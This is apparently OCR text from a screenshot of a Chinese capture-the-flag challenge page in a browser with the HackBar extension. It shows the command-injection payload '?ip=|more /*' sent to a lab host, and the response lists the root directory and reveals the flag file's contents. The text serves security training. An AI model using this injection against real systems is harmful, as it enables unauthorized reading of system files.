 CTF竞技模式-比赛关卡
Aurora Website
172.20.100.100:17637/?ip=|mo
不安全
172.20.100.100:17637/?ip=|more%20/*
Gmail
YouTube
地图
翻译
Shodan Account
fyne构建go桌面应用
Proton - Your Onli...
Hack The Box: Cy...
二进制漏洞学习笔...
*** /bin: directory *** *** /boot: directory *** *** /dev: directory *** *** /etc: directory *** :::::::::::::: /flag.txt :::::::::::::: flag{4c80ec19e6} *** /home:
directory *** *** /lib: directory *** *** /lib64: directory *** *** /media: directory *** *** /mnt: directory *** *** /opt: directory *** *** /proc:
directory *** *** /root: directory *** *** /run: directory *** *** /sbin: directory *** *** /srv: directory *** *** /sys: directory *** *** /tmp: directory
*** *** /usr: directory *** *** /var: directory ***
元素
控制台
源代码
网络
性能
内存
应用
Lighthouse
HackBar
Cookie Editor
1
2
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
M
URL
http://172.20.100.100:17637/?ip=|more /*
Use POST method
MODIFY HEADER
Name
Value
Upgrade-Insecure-R...
1
Name
Value
User-Agent
Mozilla/5.0 (Macintosh;
Name
Value
Accept
text/html,application/x
Name
Value
Accept-Encoding
gzip, deflate
Name
Value
Accept-Language
zh-CN,zh;q=0.9